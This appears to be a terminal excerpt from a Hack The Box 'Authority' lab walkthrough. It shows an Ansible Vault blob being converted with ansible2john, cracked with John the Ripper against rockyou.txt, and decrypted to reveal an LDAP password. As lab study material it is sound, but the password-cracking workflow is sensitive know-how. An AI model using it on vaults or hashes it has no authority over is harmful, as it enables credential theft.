 (kali㉿kali)-[~/Documents/htb/Authority]
$ echo "\$ANSIBLE_VAULT;1.1;AES256
63303831303534303266356462373731393561313336331303837616633653666623262646165363​0
34373330353662356134373737333166353135303266393​30a643034623530623439616136363563
34646237336164356438383034623462323531316333623135383134656263663266653938333334
3238343230333633350a646664396565633037333431626163306531336336326665316430613566
3764" > ldap.vault
(kali㉿kali)-[~/Documents/htb/Authority]
$ ansible2john ldap.vault > ldap.hash
(kali㉿kali)-[~/Documents/htb/Authority]
$ john --wordlist=/usr/share/wordlists/rockyou.txt ldap.hash
Using default input encoding: UTF-8
Loaded 1 password hash (ansible, Ansible Vault [PBKDF2-SHA256 HMAC-256 256/256 AVX2 8x])
Cost 1 (iteration count) is 10000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!@#$%^&* (ldap.vault)
1g 0:00:00:18 DONE (2023-12-23 00:45) 0.05353g/s 2131p/s 2131c/s 2131C/s 001983..victor2
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
(kali㉿kali)-[~/Documents/htb/Authority]
$ ansible-vault view ldap.vault
Vault password:
DevT3st@123